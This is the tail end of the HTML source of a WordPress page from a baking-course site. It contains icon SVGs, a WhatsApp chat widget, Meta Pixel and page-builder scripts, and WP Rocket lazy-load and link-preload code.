			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>    <!-- Meta Pixel Event Code -->
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"917262959006","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":5,"message_badge":false,"message_send":"Hello AnyBodyCanBake, I need help!","message_hash":"455fc22f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="May I help you? Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>May I help you?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Let me help you to find you a suitable course!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Start Now</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.TVE_Event_Manager_Registered_Callbacks = window.TVE_Event_Manager_Registered_Callbacks || {};window.TVE_Event_Manager_Registered_Callbacks.thrive_animation = function(trigger, action, config) {var $element = jQuery( this ),
	$at = $element.closest( '.tcb-col, .thrv_wrapper' );
if ( $at.length === 0 ) {
	$at = $element;
}
if ( ! config.loop && $at.data( 'a-done' ) ) {
	return;
}
$at.data( 'a-done', 1 );
const hadAnimStart = $at.hasClass( 'tve_anim_start' );
$at.removeClass( function ( i, cls ) {
	return cls.split( ' ' ).filter( function ( item ) {
		return item.indexOf( 'tve_anim_' ) === 0;
	} ).join( ' ' );
} ).addClass( 'tve_anim_' + config.anim ).removeClass( 'tve_anim_start' );
if ( config.loop ) {
	setTimeout( function () {
		$at.addClass( 'tve_anim_start' );
	}, hadAnimStart ? 50 : 0 );
	if ( trigger === 'mouseover' ) {
		$element.one( 'mouseleave', function () {
			$at.removeClass( 'tve_anim_start' );
		} );
	}
	if ( trigger === 'tve-viewport' ) {
		$element.one( 'tve-viewport-leave', function () {
			/**
			 * double check for viewport
			 * animation in animation triggers weird behaviors
			 */
			if ( ! TCB_Front.isInViewport( $element ) ) {
				$at.removeClass( 'tve_anim_start' );
			}
		} );
	}
} else {
	setTimeout( function () {
		$at.addClass( 'tve_anim_start' );
	}, 50 );
}
return false;
};</script>

<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:27;--cs:49%;--cl:56%;--bw:1}
</style>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/anybodycanbake.com","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":{"0":"recommends","5":"go"},"post_id":"23885","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thirstyaffiliates/js/app/ta.min.js?ver=3.11.10" id="ta_main_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.5.1" id="tve_woo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/products\/30dbc|\/products\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout(.*)|\/cart|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/anybodycanbake.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":{"connection":{"version":"v3","browsing_history":"1","threshold":"0.5"},"site_key":"6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB"},"turnstile":[],"post_id":"23885"};
/* ]]> */
</script>
